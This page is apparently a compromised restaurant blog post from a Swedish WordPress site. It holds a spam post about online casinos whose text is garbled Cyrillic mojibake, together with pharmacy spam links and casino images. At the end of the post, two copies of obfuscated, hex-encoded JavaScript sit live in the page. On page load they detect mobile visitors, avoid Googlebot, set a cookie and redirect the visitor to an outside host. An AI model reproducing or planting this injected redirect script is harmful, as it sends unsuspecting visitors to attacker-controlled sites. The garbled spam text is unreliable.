<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">????Ni???i??Ni??N? ?z???i???i?????? ???i?? ?zNi????Ni?????i???i??N???????...</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-12278 post-loop-1 post-parity-odd post-entry-last single-big  post-12278 post type-post status-publish format-standard hentry category-okategoriserade"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >????Ni???i??Ni??N? ?z???i???i?????? ???i?? ?zNi????Ni?????i???i??N??????? ???i????Ni???i??<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2013-01-16T03:06:13+01:00" >2013-01-16</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h1>????Ni???i??Ni??N? ?z???i???i?????? ???i?? ?zNi????Ni?????i???i??N??????? ???i????Ni???i??</h1>
<h2>
<div style='text-align:center'><iframe width='500' height='350' src='http://www.youtube.com/embed/TD6lycE1APg' frameborder='0' allowfullscreen></iframe></div>
</h2>
<p>?i??N?Ni??N????i?? ?i???i???i??Ni??Ni????Ni???i?? ????Ni??Ni?? ???i?? ???i??N??i???? N??i????Ni???i??: N??i????Ni??Ni??, Ni??N??i???i??Ni?????i??, ???????i??Ni??, ?i???i???????i??Ni???i??, ?i???i??N??????i???i????, ???i??????. ??.<span id="more-12278"></span>??. ??Ni?? N??? ???????? ????????Ni???i???i??Ni???i?? ?i??Ni???i?? ???i????N?????N??? ???i?????i???i??NZ ?? ????N??i???i?? ??Ni???????i?????i??Ni???i??, ???i???? ???i???i???i??NZNi?? ????Ni??Ni???? ??N??i?? &#8211; ???i??Ni???????i??NZNi?? ????Ni???i??Ni??N? N??i??????N?Ni????N?Ni???i???i??N?????. ????Ni??????Ni???i?? ?i????Ni???????i??Ni??Ni?? ????Ni???i??Ni?????i??Ni?? ???i???i???????? ???????i??Ni?? Ni???i????N? ????Ni???i??Ni?????i??Ni?? ???i???i???????? ???????i??Ni?? Ni???i????N? ?i???i??N????i???i??Ni?????? ????Ni???i??Ni??N?, ????Ni??????Ni???i?? ????Ni???i??Ni?????i??Ni?? ???i???i???????? ???????i??Ni?? Ni???i????N? ???i?? N???Ni???i???????i?? youtube.<img decoding="async" src="http://www.malls.ru/files/10208/v07.jpg" width="254px" alt=""/></p>
<p>?i??N??i???? Ni???i???i??N??i??N?Ni???i??Ni?? ???i??Ni??Ni???i?? ?? ?????i??N??i??N? ??Ni????Ni?????????????i?????i???????? ???????i??????Ni?? &#8211; N?Ni???i???????i?? ??Ni????????Ni???i?????i??. ?i???? ??Ni???i????N? Ni???i??????N?Ni??Ni???i??Ni?????? ?????i?????? ????N??????i??N??i???????i??Ni??N?N?N? ??Ni???i????N?N?????Ni??Ni???i??????Ni?????? ?? ????Ni??Ni??N??i???i??N??????? ???i???i???????? ?i??????N?N??i??????. ?i????  <a href="http://cheapviagraonline.com/">buy orlistat online cheap</a>.   ??????????Ni?? ???i???i???????? ????????Ni???i???i??,?i?? ??????Ni???i???????i????N?N? Ni?????i??N????? ?????i???i?????? N??i????Ni???? ???i???i????????. ?i????????????, ????Ni???i???i??N???Ni???? ????Ni???i??Ni?????i??Ni?? N????i??N??i??Ni??N?N? ??Ni???i????Ni???????? ?i??Ni???i??????????.</p>
<p>?i???i????N? ???i?? N????i????N? ??Ni??????Ni??Ni??N??i???? Ni???i?????? ???i???? ?????i???????? ??Ni??????N?Ni?? ??Ni????????Ni??Ni??N???, ????Ni????Ni??Ni???i??, N?????Ni???i???i?? ??N??i??????, ???i??Ni????N?Ni?? ???i??Ni???i??Ni?????? ?i???i?????i?????i??????NZ ??N??i??, Ni??Ni???? ??Ni?? Ni???i?????i???i?? N? ???i?????? ??Ni??????Ni???i???i????, ?i?? Ni???? ?? ?i?????i??N?N??i??. ?i?????? ???????i???i???i???i???? ?? ?????i???i?????? ??Ni???????i??NZNi???i??????N?, N??i???i???i?? ??????????????N?NZ ????Ni??N? Ni???i????. ????Ni??????Ni???i?? ?i????Ni???????i??Ni??Ni?? ?????i???i?????? ?i???i??N????i???i??Ni?????? ????Ni???i?????????i??, ????Ni??????Ni???i?? ?i????Ni???????i??Ni??Ni?? ?????i???i?????? ?i???i???i??Ni??Ni????Ni???i?? ????Ni??Ni?? ?????i???i?????? ?i???i??N????i???i??Ni?????? ?i???i???i?????i???????i????Ni????Ni???? ?i??????N?N?????.<img decoding="async" src="http://www.malls.ru/files/10208/v07.jpg" width="254px" alt=""/></p>
<p>????Ni???i?? ?? ????Ni??????Ni???i?? ?i????Ni???????i??Ni??Ni?? ?i???i??N????i???i??Ni?????? &#8211; N?Ni???? ??Ni???i????Ni???i??N????i??N? ?????i???????i??????N?Ni??N? ?????????i??Ni???i??Ni??N? ???i??N? N??i???i??N? ?i??N?Ni??N????i?? Ni???i?????i??Ni????????, ???i?????i??????????Ni??N?N?N? N? Ni??N?????Ni?????????i???i?????? ?? ???i??Ni???i?????i??Ni????Ni???i??N??????? ???????i???i??N?NZ ????Ni??, Ni???i???i??Ni???i???i????Ni???i??Ni??N? N?????NZ ??Ni??????Ni??Ni??N???N?NZ N?Ni??Ni???i??Ni???i??????NZ ?? ?i???i??Ni???i???? N? ?????i???????? N????i??Ni???i????????N?Ni??N?NZ ??Ni????N?Ni??N????i??Ni??N? ?? ????Ni???i?? ???i?? Ni???i???i???i??N???Ni???i?? ???i????N????? <a href="http://questunity.ru/928.asp">questunity.ru/928.asp</a>.</p>
<p>?YNi???i?????i?????i???i??????Ni???i?? ????Ni??????Ni???i?? ?i???i?????i?????i??????N? ????N??????i????N?N? ?? N?Ni???i??Ni???i?? ?i???i???i??Ni??Ni????Ni??Ni?? Ni???i???i?????i???i??Ni???i???????? ??Ni???i????Ni????Ni???i??N????? ??????????Ni???i?????i????????, ?????i??-Ni???? ?? 2010-2012 ???????i??Ni??, ?? N?Ni???i???i??N? ?i???i?? ?i???i??Ni???i?????????i???????????i???i???? N??i???i??N?, ???i???? Ni???i??N?Ni????Ni???i??, ?i?? N??i???????i?? ???i???i?????????i?? N???Ni???i??????N??????i?? ???i???i????????, ??Ni???i?????i???i?????i???i??Ni?? ?????i??N??i???????i??Ni???i???i??N??? ????Ni??N? ???i?? N???Ni???i??????N??????i?? ??Ni????????Ni??.<img decoding="async" src="http://igrovoy-zal.net/wp-content/themes/5072/img/casino.jpg" width="256px" alt=""/></p>
<p>?Y?????i??Ni???i???i??N? ???i???i???i?? N??i???? ???i?? N??i????N??????? Ni????Ni????N???, ???????????i?? ?i??NZ???? ???i?? N????i??N????? ???????i??Ni??N??i???? ????Ni???i??Ni?????i??Ni??N? ?? ???i?? ???i??Ni?????i????, Ni??Ni???? Ni???i???? ?????i?????? ?????i??N?Ni????Ni??N? N??????? ??Ni??????Ni??Ni??N?. ?Y???????i??????Ni??N? N??????? ????Ni?????????? ?i???i???i???i????N? ?i??Ni?? N??????i???i??Ni???i?? ???????i???i??N?Ni???????? N?????N????i??????: ???i???i??N?Ni??????????Ni?????? ???i??Ni??Ni????Ni?????i?????? VISA ?? MasterCard ??Ni???? ????????Ni???? ???i???i??Ni??Ni???i???????? N???N?Ni???i????Ni?? LiqPay, Ni???i??Ni???i???i?? WebMoney, Ni???i??Ni?????????i???i??Ni?? QIWI, ?i???i??????????N??????? ???i??Ni???i???????????? ???i???? ??????-???i???i??Ni???i???i???i??????.<img decoding="async" src="http://www.malls.ru/files/10208/v07.jpg" width="254px" alt=""/></p>
<p>?i??Ni???? ?? ?i?????i?????i??????Ni??Ni???? ???i?? ???i??N?N? ????Ni?? ????Ni??????????  <a href="http://cheapviagraonline.com/">raloxifene for sale</a>.   ?i????Ni???????i??Ni?? ?i??N??? ?zNi?? ?i???? (?s?????i??????) &#8211; Book of RA , ?? ?i??NZ?i??????Ni???? ?????????????? ????Ni???????i?????? ???????i????N??i????Ni?? ?sNi???i?????i???? ???i???????? , ?? ??????N??i??N?Ni????Ni???i?? &#8221;?Y??Ni???i????????Ni??&#8221;. ?Y???? ?i???i????????Ni????????N? ???????i???i???? N??i????Ni??Ni??, N? ????????Ni??N?NZ ????Ni????Ni??Ni??Ni?? ?????i?????? N?Ni???i??N?Ni?????????i??Ni??N? ?? ?i????Ni???i??Ni???i??N?Ni?? ?? ?i???i???i??Ni??Ni????Ni??Ni?? ????Ni???i??Ni??, ?i?? Ni???i?????i???i?? ???i???i???i??Ni??N? N?Ni???i???????? ?? ???i???i???i?????i???i??N???Ni??Ni?? ?i??N??????i?????i??Ni??N?????Ni?? ????Ni???i??Ni?????i??Ni??-??????Ni????Ni???i??Ni??.</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/igrat-onlayn-na-oficialnom-sayte/&#038;t=%3F%3F%3F%3FNi%3F%3F%3Fi%3F%3FNi%3F%3FN%3F%20%3Fz%3F%3F%3Fi%3F%3F%3Fi%3F%3F%3F%3F%3F%3F%20%3F%3F%3Fi%3F%3F%20%3FzNi%3F%3F%3F%3FNi%3F%3F%3F%3F%3Fi%3F%3F%3Fi%3F%3FN%3F%3F%3F%3F%3F%3F%3F%20%3F%3F%3Fi%3F%3F%3F%3FNi%3F%3F%3Fi%3F%3F' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=%3F%3F%3F%3FNi%3F%3F%3Fi%3F%3FNi%3F%3FN%3F%20%3Fz%3F%3F%3Fi%3F%3F%3Fi%3F%3F%3F%3F%3F%3F%20%3F%3F%3Fi%3F%3F%20%3FzNi%3F%3F%3F%3FNi%3F%3F%3F%3F%3Fi%3F%3F%3Fi%3F%3FN%3F%3F%3F%3F%3F%3F%3F%20%3F%3F%3Fi%3F%3F%3F%3FNi%3F%3F%3Fi%3F%3F&#038;url=https://www.babas.se/?p=12278' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Figrat-onlayn-na-oficialnom-sayte%2F&#038;description=%3F%3F%3F%3FNi%3F%3F%3Fi%3F%3FNi%3F%3FN%3F%20%3Fz%3F%3F%3Fi%3F%3F%3Fi%3F%3F%3F%3F%3F%3F%20%3F%3F%3Fi%3F%3F%20%3FzNi%3F%3F%3F%3FNi%3F%3F%3F%3F%3Fi%3F%3F%3Fi%3F%3FN%3F%3F%3F%3F%3F%3F%3F%20%3F%3F%3Fi%3F%3F%3F%3FNi%3F%3F%3Fi%3F%3F&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=%3F%3F%3F%3FNi%3F%3F%3Fi%3F%3FNi%3F%3FN%3F%20%3Fz%3F%3F%3Fi%3F%3F%3Fi%3F%3F%3F%3F%3F%3F%20%3F%3F%3Fi%3F%3F%20%3FzNi%3F%3F%3F%3FNi%3F%3F%3F%3F%3Fi%3F%3F%3Fi%3F%3FN%3F%3F%3F%3F%3F%3F%3F%20%3F%3F%3Fi%3F%3F%3F%3FNi%3F%3F%3Fi%3F%3F&#038;url=https://www.babas.se/igrat-onlayn-na-oficialnom-sayte/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Figrat-onlayn-na-oficialnom-sayte%2F&#038;name=%3F%3F%3F%3FNi%3F%3F%3Fi%3F%3FNi%3F%3FN%3F%20%3Fz%3F%3F%3Fi%3F%3F%3Fi%3F%3F%3F%3F%3F%3F%20%3F%3F%3Fi%3F%3F%20%3FzNi%3F%3F%3F%3FNi%3F%3F%3F%3F%3Fi%3F%3F%3Fi%3F%3FN%3F%3F%3F%3F%3F%3F%3F%20%3F%3F%3Fi%3F%3F%3F%3FNi%3F%3F%3Fi%3F%3F&#038;description=%3Fi%3F%3FN%3FNi%3F%3FN%3F%3F%3F%3Fi%3F%3F%20%3Fi%3F%3F%3Fi%3F%3F%3Fi%3F%3FNi%3F%3FNi%3F%3F%3F%3FNi%3F%3F%3Fi%3F%3F%20%3F%3F%3F%3FNi%3F%3FNi%3F%3F%20%3F%3F%3Fi%3F%3F%20%3F%3F%3Fi%3F%3FN%3F%3Fi%3F%3F%3F%3F%20N%3F%3Fi%3F%3F%3F%3FNi%3F%3F%3Fi%3F%3F%3A%20N%3F%3Fi%3F%3F%3F%3FNi%3F%3FNi%3F%3F%2C%20Ni%3F%3FN%3F%3Fi%3F%3F%3Fi%3F%3FNi%3F%3F%3F%3F%3Fi%3F%3F%2C%20%3F%3F%3F%3F%3F%3F%3Fi%3F%3FNi%3F%3F%2C%20%3Fi%3F%3F%3Fi%3F%3F%3F%3F%3F%3F%3Fi%3F%3FNi%3F%3F%3Fi%3F%3F%2C%20%3Fi%3F%3F%3Fi%3F%3FN%3F%3F%3F%3F%3F%3Fi%3F%3F%3Fi%3F%3F%3F%3F%2C%20%3F%3F%3Fi%3F%3F%3F%3F%3F%3F.%20%3F%3F.' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/igrat-onlayn-na-oficialnom-sayte/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" 